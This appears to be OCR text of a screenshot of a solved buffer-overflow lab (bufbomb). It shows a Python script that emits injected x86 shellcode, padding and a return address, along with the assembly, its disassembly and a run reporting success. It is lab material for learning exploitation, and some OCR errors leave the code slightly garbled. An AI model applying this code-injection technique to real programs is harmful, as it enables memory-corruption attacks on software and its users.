 kali-linux-2024.3-vmware-...
1 2 3 4
2
0:35
*~/Downloads/hex - Mousepad
File Edit Search View Document Help
1 import sys
2
3 x = bytes.fromhex('B8 70 F7 1A 7A 83 C4 18 89 E5 83 EC 18 68 F7 BD
49 80 C3')
4 sys.stdout.buffer.write(x)
5
6 ex_str = 'a'*57s
7 sys.stdout.buffer.write(ex_str.encode())
8
9 y = bytes.fromhex('68 3E 68 55')
10 sys.stdout.buffer.write(y)
11
~/Downloads/level2.s - Mousepad
File Edit Search View Document Help
1 movl $0×7A1AF770, %eax
2 addl $0×18, %esp
3 movl %esp, %ebp
4 subl $0×18, %esp
5 push $0×8049BDF7
6 ret
7
kali@kali: ~/Downloads
File Actions Edit View Help
level2.o: file format elf32-i386
Disassembly of section .text:
00000000 <.text>:
0: b8 70 f7 1a 7a mov $0×7a1af770,%eax
5: 83 c4 18 add $0×18,%esp
8: 89 e5 mov %esp,%ebp
a: 83 ec 18 sub $0×18,%esp
d: 68 f7 bd 49 80 push $0×8049bdf7
12: c3 ret
(kali㉿kali)-[~/Downloads]
$ python hex bufbomb | ./bufbomb -u 281766780
Userid: 281766780
Cookie: 0×7a1af770
Type string:Ouch!: You caused a segmentation fault!
Better luck next time
(kali㉿kali)-[~/Downloads]
$ python hex bufbomb | ./bufbomb -u 281766780
Userid: 281766780
Cookie: 0×7a1af770
Type string:Boom!: getbuf returned 0×7a1af770
VALID
NICE JOB!